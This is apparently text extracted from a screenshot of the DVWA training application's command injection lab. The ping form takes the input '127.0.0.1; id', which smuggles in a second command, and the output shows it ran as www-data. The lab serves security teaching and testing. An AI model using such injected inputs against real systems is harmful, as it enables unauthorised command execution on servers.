 DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Ping a device
Enter an IP address: 127.0.0.1; id Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.020 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.023 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3052ms
rtt min/avg/max/mdev = 0.019/0.020/0.023/0.001 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)